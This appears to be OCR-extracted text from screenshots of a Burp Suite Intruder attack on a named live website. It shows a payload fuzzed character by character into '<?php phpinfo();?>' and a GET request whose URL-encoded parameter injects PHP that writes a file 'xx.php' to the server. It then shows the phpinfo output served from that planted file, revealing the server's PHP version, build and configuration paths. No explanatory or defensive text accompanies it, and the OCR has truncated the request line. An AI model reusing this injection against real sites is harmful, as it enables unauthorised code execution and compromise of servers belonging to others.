 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 < 200 297
2 ? 200 297
3 p 200 297
4 h 200 297
5 p 200 297
6 p 200 297
7 h 200 297
8 p 200 297
9 i 200 297
10 n 200 297
11 f 200 297
12 o 200 297
13 ( 200 297
14 ) 200 297
15 ; 200 297
16 ? 200 297
17 > 200 297
18 ' 404 1633
19 " 200 297
Request Response
Raw Params Headers Hex
GET http:// /?a=fetch&content=%3C?=@$fp=fopen(%22xx.php%22,%27a%
Host: live.xyj6.best
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Finished
phpinfo()
不安全 /xx.php
2 3 B
phpinfo
PHP Version 7.2.18
System Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8
Build Date May 6 2019 11:32:40
Configure Command './configure' '--prefix=/www/server/php/72' '--with-config-file-path=/
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mys
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr
with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--dis
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--wi
mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd'
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-
zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcac
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/72/etc
Loaded Configuration File /www/server/php/72/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
潇湘信安